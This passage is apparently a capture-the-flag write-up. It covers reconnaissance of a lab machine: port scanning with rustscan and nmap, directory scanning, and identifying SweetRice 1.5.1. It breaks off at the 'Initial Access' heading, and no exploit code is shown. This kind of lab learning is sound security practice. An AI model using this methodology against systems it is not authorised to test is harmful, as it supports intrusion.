
Target IP: 10.10.137.124
Attacker IP: 10.8.13.246
Reconnaissance
Let us begin by running a port scan on the target. To be fast, we will first use rustscan, then use nmap for an in-depth scan on the discovered ports.


There is a web server, let's examine it.

Let's do a directory scan and see if we can find anything.

Now let's check for vulnerabilities in this web application.


We need to find out which version of our target is being used. But we only found the /content directory, nothing else. Now let's scan the /content directory to see if there are any subdirectories.



Here we encounter a file named lastest.txt. From this file, we understand that we are using SweetRice version 1.5.1.

Initial Access
